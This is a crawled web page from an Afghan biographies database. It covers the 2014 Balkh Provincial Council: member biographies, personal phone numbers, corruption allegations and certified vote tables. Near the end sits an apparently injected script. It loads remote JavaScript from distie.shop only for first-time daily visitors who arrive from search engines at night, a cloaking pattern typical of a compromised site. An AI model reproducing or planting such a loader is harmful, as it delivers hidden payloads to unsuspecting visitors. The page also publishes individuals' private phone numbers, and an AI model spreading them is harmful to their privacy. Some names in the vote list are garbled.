

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=3110&task=view&total=5117&start=865&Itemid=2
body_size: 7917
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 866 of 5236</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5236&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=300&task=view&total=5236&start=864&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3578&task=view&total=5236&start=866&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5236&start=5235&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Balkh PC 2014 certified results</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Balkh PC 2014 certified results</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td></td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Provincial Council Balkh Members 2014</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	Balkh New PC members&rsquo; biographies- 2014<br />
	<br />
	Balkh provincial council has 19 members, with five of them have served in the previous council&rsquo;s tenure too.<br />
	<br />
	<strong>Head:&nbsp;</strong><br />
	Mohammad Ibrahim Khair Andish, Afzal Hadid; Dr. Mohammad Afzal Hadid (20170215, 20170815)<br />
	<strong>Deputy head:</strong><br />
	Zabihullah Kakar,<br />
	<strong>Secretary:</strong><br />
	Mrs. Tahira Haqjo<br />
	<br />
	<strong>1. Rais Abdul Khaliq:</strong><br />
	Son of Abdul Razaq, Rais Abdul Khaliq was born in the Sholgar district of northern Balkh province in 1965. Earlier, he served as commander of Jamiat-i-islami party during Jihad against soviet troops and member of provincial council in Balkh province. He was also a member of the previous provincial council of Balkh.<br />
	Contact No: 0700501309<br />
	<strong>2. Dr. Mohammad Afzal Hadid:</strong><br />
	Dr. Mohammad Afzal Hadid is the son of Ustad Mohammad Aslam. He was born in Mazar-i-Sharif City, the capital of northern Balkh province in 1966. He is close to <span class="field-content full-html-text"><strong>Jamiat-e-Islami party</strong></span>. Hadid received his higher education in medical. He is the director of provincial council in Balkh province. Hadid also served as representative in the previous council. <span class="field-content full-html-text"><strong>Afzal Hadid is a close aide to Balkh Governor Ata Noor.(20171221)</strong></span><br />
	Contact No: 0700503036<br />
	<strong>3. Zabihullah Kakar:</strong><br />
	Zabihullah Kakar is the son of Abdul Saboor. He was born in Mazar-i-Sharif City, the provincial capital of Balkh in 1982. He was graduated from Istiqlal High School in Mazar-i-Sharif City. He has no political affiliation. Earlier, he had his own business.<br />
	Contact No: 0788888817<br />
	<strong>4.&nbsp; Bashir Ahmad Azizullah:</strong><br />
	Bashir Ahmad Azizullah is the son of Ghulam Mohammad Sakhi. He was born in Yadgar area of Mazar-i-Sharif in northern Balkh province in 1968. Being a school graduate, he served as commander of Jamiat-i-islami party during Jihad against soviet troops. Azizullah served as head of detective department at 7th Military Corps. He is member of provincial council in Balkh province. Also, Azizullah served as member of provincial council in the previous tenure.<br />
	Contact No: 0778826962<br />
	<strong>5. Abdul Wakil:</strong><br />
	Son of Habibullah, Abdul Wakil was born in northern Balkh province in 1963. He completed his high school education and served as Jihadi commander during the soviet occupation of the country. Currently, he serves as member of provincial council in Balkh province.<br />
	Contact No: 0799349349<br />
	<strong>6. Mohammad Saleh Muradi:</strong><br />
	Son of Hayat Qul, Muradi was born in Khulm district of Balkh in 1957. He graduated from a high school in his district. Earlier, he had his own business.<br />
	Contact No: 0799490638<br />
	<strong>7. Shuja Uddin Shuja:</strong><br />
	Shuja Uddin Shuja is the son of Aqa Mohammad. He was born in Dawlatabad district of Balkh in 1982. He graduated from Bakhtar High School in Mazar-i-Sharif City. Shuja is also a member of Janbish-e-Milli Afghanistan. He also served as deputy head of Janbish Jawanan Afghanistan, a social organization.<br />
	Contact No: 0794440992<br />
	<strong>8. Mohammad Hasham Azimi:</strong><br />
	Azimi is the son of Mohammad Azam. He was born in Mazar-i-Sharif City in 1981. He completed his bachelor in political science from Balkh University. Azimi has no political affiliation. Earlier, he was living abroad.<br />
	Contact No: 0792200100<br />
	<strong>9. Sayyed Abdullah Masroor:</strong><br />
	Son of Asadullah, Sayyed Abdullah Masroor was born in the Chaharkind district of northern Balkh province in 1990. Earlier, he served as school teacher. A student of political science faculty, Masroor has no political background. He is now a member of provincial council in Balkh province. He served as provincial council member in the previous tenure.<br />
	Contact No: 0799550004<br />
	<strong>10. Ramin Ramazan</strong><br />
	Son of Ashraf Ramazan, Ramin Ramazan was born in 1982 in Mazar-i-Sharif City. He graduated from engineering faculty of Balkh University. Earlier, Ramazan served as a businessman.<br />
	Contact No: 0777336363<br />
	<strong>11. Haji Shah Mohammad Jamali</strong>:<br />
	Haji Shah Mohammad Jamali is the son of Jamaluddin. He was born in 1958. He completed his high school education. He has membership of Jamiat-i-islami party. He also served as tribal elder and a member of provincial council in Balkh province. Earlier, he had served as member of Balkh provincial council.<br />
	Contact No: 0787787753<br />
	<strong>12. Mohammad Ibrahim Khair Andesh:</strong><br />
	Mohammad Ibrahim Khair Andesh is the son of Amanullah. He was born in Kunduz province in 1978. He has been living for years in Nahr-i-Shahi district of Balkh province. He has graduated from Sherkhan High School in Kunduz City. Currently, he is studying political science in Sina private university in Mazar-i-Sharif City. He was appointed as head of provincial council after winning the election. Earlier, he served as director of the development council of Nahr-i-Shahi district. He has no political affiliation.<br />
	Contact No: 0772102810<br />
	<strong>13. Mohammad Amin Dara Sofi:</strong><br />
	Mohammad Amin Dara Sofi Son of Mirza Rahman, Mohammad Amin Dara Sofi was born in 1966 in Dara-i-Sof district of Samangan province. He has been living from the past 25 years in Marzar-i-Sharif City. Currently, he is studying political science at Ranaward private university in Marzar-i-Sharif City. He is member of the Harakat-i-Islami Afghanistan party. Earlier, he had his own business.<br />
	<strong>14. Ghulam Sakhi Lala:</strong><br />
	Ghulam Sakhi Lala Son of Qambar Ali, Ghulam Sakhi Lala was born in Sholgar district of Balkh in 1980. He has graduated from Ali Shahid High School of his district. Currently, he is pursuing literature degree from Balkh University. Earlier, he had his own business.<br />
	Contact No: 0777006002<br />
	<strong>15. Mohammad Asif Momand:</strong><br />
	Momand is the son of Mohammad Yousuf. He was born in 1980 in Balkh district of Balkh province. Asif Momand is a resident of Wazirabad village of Balkh district. He has graduated from Istiqlala High School in Mazar-i-Sharif City. Currently, he is studying political science in Balkh University. Earlier, Momand had his business with Shahin Business Group. Contact No: 0791900900.<br />
	Asif Momand; Balkh PC Member; Mohammad Asif Momand, has been suspended for not attending the council&rsquo;s sessions; however, Momand said his was suspended under pressure from Governor Atta Mohammad Noor. (20170813) Momand was arrested on corruption charges and at least two of security guards were killed while two security personnel were wounded.(20170814) A delegation has been assigned to investigate the arrest of Asif Mohmand, a member of the Balkh Provincial Council, who has been accused of corruption, a spokesman for the Attorney General&#39;s Office, Jamshid Rasouli said. According to him, President Ashraf Ghani issued the order. Rasouli said however that the AGO had not issued an arrest warrant for Mohmand.He was arrested by the security forces and he is now in National Directorate of Security (NDS) custody and investigations are underway.<br />
	The arrest warrant of Mohmand was referred to the Balkh police headquarters two or three months ago by the NDS attorney and anti-corruption criminal justice center and there are certain charges against him such as forgery of signature of the deputy of the administrative office of the president and contracts.(20170816)<br />
	<strong>16. Mrs. Raihan Sadaat:</strong><br />
	Raihan Sadaat is the daughter of Sayyed Shah Hussain. He was born in 1989 in Mazar-i-Sharif City. She graduated from a high school. Earlier, she had served in police&rsquo;s media department in northern zone.<br />
	Contact No: 0796686266<br />
	<strong>17. Mrs.Yalda Frangis Sawgand:</strong><br />
	Yalda Frangis Sawgand is the daughter of Mohammad Rahim. She was born in 1989 in Mazar-i-Sharif City. She completed her bachelor degree from Balkh University. Earlier, she worked as a civil society activist.<br />
	Contact No: 0898462877<br />
	<strong>18. Mrs. Tahera Haqjo:</strong><br />
	Tahira Haqjo is the daughter of Mohammad Rahim. She was born in 1989 in Mazar-i-Sharif City. She studied up to grade 14th. Haqjo is appointed as secretary of the provincial council. Earlier, she served as director of Balkh University.<br />
	Contact No: 0700507308<br />
	<strong>19. Mrs. Rahima Rahimi Taraki:</strong><br />
	Taraki is the daughter of Rahmuddin. She was born in Chamtal district of Balkh province in 1974. She completed her master degree in medical science. Earlier, she had her private clinic in Mazar-i-Sharif City.<br />
	Contact No: 0787304071<br />
	<br />
	<br />
	<br />
	14 Abdul 20.825 &nbsp;5.46<br />
	87 Dr. Mohammad Afzal Hadid 16.171 4.24%<br />
	21 Haji Ghulam Abbas &nbsp;13.636 3.57%<br />
	60 Zabihullah Kakar 11.927 3.13% deputy Chairman of PC (20150204)<br />
	54 Bashir Ahmad Aziz Ullah 11.368 2.98%<br />
	88 Professor Wakil 11.308 2.96%<br />
	52 Moradi, Mohammad Saleh 9.925 2.60%<br />
	43 ???? Brave &nbsp;Brave 9.786 2.56%<br />
	53 Mohammad Hashim 9.453 2.48%<br />
	115 Abdullah &nbsp;9.099 2.38%<br />
	61 R. Ramadan 8.934 2.34%<br />
	100 Haji Shah Mohammad Jamali 8.925 2.34%<br />
	18 Mohamed Ibrahim Kheirandish 8.891 2.33%<br />
	20 Sufi Mohammad Amin 8.066 2.11%<br />
	78 Lala Ghulam Sakhi &nbsp;7.506 1.97%<br />
	33 Basil S. 3.275 0.86%<br />
	79 ??? Vancouver &nbsp;Farangez oath 2.504 0.66%<br />
	70 T. HAQJOO 2.279 0.60%<br />
	66 Dr. Rahima Rahimi Taraki 2.230 0.58%<br />
	<br />
	Raheema Taraki has <strong>replaced</strong> Bibi Nisa Noori.</p>
<table align="center" border="0" cellpadding="0" cellspacing="3" style="width:95.0%;" width="95%">
	<tbody>
		<tr>
			<td>
				<p align="center">
					<strong>Balkh</strong><br />
					Provincial Councils Election Final Results<br />
					Results By Elected Candidates<br />
					Results Status:Certified<br />
					October 25, 2014</p>
			</td>
		</tr>
	</tbody>
</table>
<div style="clear:both;">
	&nbsp;</div>
<p>
	&nbsp;</p>
<table border="0" cellpadding="0" cellspacing="3" style="width:95.0%;" width="95%">
	<thead>
		<tr>
			<th nowrap="nowrap">
				<p align="center">
					<strong>No on Ballot</strong></p>
			</th>
			<th nowrap="nowrap" style="width:256px;">
				<p align="right">
					<strong>Candidate Name</strong></p>
			</th>
			<th>
				<p align="center">
					<strong>Votes</strong></p>
			</th>
			<th>
				<p align="center">
					<strong>%</strong></p>
			</th>
		</tr>
	</thead>
	<tbody>
		<tr>
			<td style="width:16px;">
				<p>
					14</p>
			</td>
			<td>
				<p align="right">
					رئیس عبدالخالق</p>
			</td>
			<td>
				<p align="center">
					20825</p>
			</td>
			<td>
				<p align="center">
					5.46</p>
			</td>
		</tr>
		<tr>
			<td style="width:16px;">
				<p>
					87</p>
			</td>
			<td>
				<p align="right">
					داکتر محمد افضل حدید</p>
			</td>
			<td>
				<p align="center">
					16171</p>
			</td>
			<td>
				<p align="center">
					4.24</p>
			</td>
		</tr>
		<tr>
			<td style="width:16px;">
				<p>
					21</p>
			</td>
			<td>
				<p align="right">
					حاجی غلام عباس اخلاقی</p>
			</td>
			<td>
				<p align="center">
					13636</p>
			</td>
			<td>
				<p align="center">
					3.57</p>
			</td>
		</tr>
		<tr>
			<td style="width:16px;">
				<p>
					60</p>
			</td>
			<td>
				<p align="right">
					ذبیح الله کاکړ</p>
			</td>
			<td>
				<p align="center">
					11927</p>
			</td>
			<td>
				<p align="center">
					3.13</p>
			</td>
		</tr>
		<tr>
			<td style="width:16px;">
				<p>
					54</p>
			</td>
			<td>
				<p align="right">
					بشیر احمد عزیز الله</p>
			</td>
			<td>
				<p align="center">
					11368</p>
			</td>
			<td>
				<p align="center">
					2.98</p>
			</td>
		</tr>
		<tr>
			<td style="width:16px;">
				<p>
					88</p>
			</td>
			<td>
				<p align="right">
					استاد عبدالوکیل</p>
			</td>
			<td>
				<p align="center">
					11308</p>
			</td>
			<td>
				<p align="center">
					2.96</p>
			</td>
		</tr>
		<tr>
			<td style="width:16px;">
				<p>
					52</p>
			</td>
			<td>
				<p align="right">
					محمد صالح مرادی</p>
			</td>
			<td>
				<p align="center">
					9925</p>
			</td>
			<td>
				<p align="center">
					2.60</p>
			</td>
		</tr>
		<tr>
			<td style="width:16px;">
				<p>
					43</p>
			</td>
			<td>
				<p align="right">
					شجاع الدین شجاع</p>
			</td>
			<td>
				<p align="center">
					9786</p>
			</td>
			<td>
				<p align="center">
					2.56</p>
			</td>
		</tr>
		<tr>
			<td style="width:16px;">
				<p>
					53</p>
			</td>
			<td>
				<p align="right">
					محمد هاشم عظیمی</p>
			</td>
			<td>
				<p align="center">
					9453</p>
			</td>
			<td>
				<p align="center">
					2.48</p>
			</td>
		</tr>
		<tr>
			<td style="width:16px;">
				<p>
					115</p>
			</td>
			<td>
				<p align="right">
					سیدعبدالله مسرور</p>
			</td>
			<td>
				<p align="center">
					9099</p>
			</td>
			<td>
				<p align="center">
					2.38</p>
			</td>
		</tr>
		<tr>
			<td style="width:16px;">
				<p>
					61</p>
			</td>
			<td>
				<p align="right">
					رامین رمضان</p>
			</td>
			<td>
				<p align="center">
					8934</p>
			</td>
			<td>
				<p align="center">
					2.34</p>
			</td>
		</tr>
		<tr>
			<td style="width:16px;">
				<p>
					100</p>
			</td>
			<td>
				<p align="right">
					الحاج شاه محمد جمالی</p>
			</td>
			<td>
				<p align="center">
					8925</p>
			</td>
			<td>
				<p align="center">
					2.34</p>
			</td>
		</tr>
		<tr>
			<td style="width:16px;">
				<p>
					18</p>
			</td>
			<td>
				<p align="right">
					محمد ابراهیم خیر اندیش</p>
			</td>
			<td>
				<p align="center">
					8891</p>
			</td>
			<td>
				<p align="center">
					2.33</p>
			</td>
		</tr>
		<tr>
			<td style="width:16px;">
				<p>
					20</p>
			</td>
			<td>
				<p align="right">
					محمد امین دره صوفی</p>
			</td>
			<td>
				<p align="center">
					8066</p>
			</td>
			<td>
				<p align="center">
					2.11</p>
			</td>
		</tr>
		<tr>
			<td style="width:16px;">
				<p>
					78</p>
			</td>
			<td>
				<p align="right">
					غلام سخی لاله</p>
			</td>
			<td>
				<p align="center">
					7506</p>
			</td>
			<td>
				<p align="center">
					1.97</p>
			</td>
		</tr>
		<tr>
			<td style="width:16px;">
				<p>
					33</p>
			</td>
			<td>
				<p align="right">
					ریحان سادات</p>
			</td>
			<td>
				<p align="center">
					3275</p>
			</td>
			<td>
				<p align="center">
					0.86</p>
			</td>
		</tr>
		<tr>
			<td style="width:16px;">
				<p>
					79</p>
			</td>
			<td>
				<p align="right">
					یلدا فرنگیس سوگند</p>
			</td>
			<td>
				<p align="center">
					2504</p>
			</td>
			<td>
				<p align="center">
					0.66</p>
			</td>
		</tr>
		<tr>
			<td style="width:16px;">
				<p>
					70</p>
			</td>
			<td>
				<p align="right">
					طاهره حقجو</p>
			</td>
			<td>
				<p align="center">
					2279</p>
			</td>
			<td>
				<p align="center">
					0.60</p>
			</td>
		</tr>
		<tr>
			<td style="width:16px;">
				<p>
					66</p>
			</td>
			<td>
				<p align="right">
					داکتر رحیمه رحیمی تره کی</p>
			</td>
			<td>
				<p align="center">
					2230</p>
			</td>
			<td>
				<p align="center">
					0.58</p>
			</td>
		</tr>
	</tbody>
</table>
<p>
	&nbsp;</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2017-12-21</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2014-10-31</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5236&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=300&task=view&total=5236&start=864&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3578&task=view&total=5236&start=866&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5236&start=5235&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>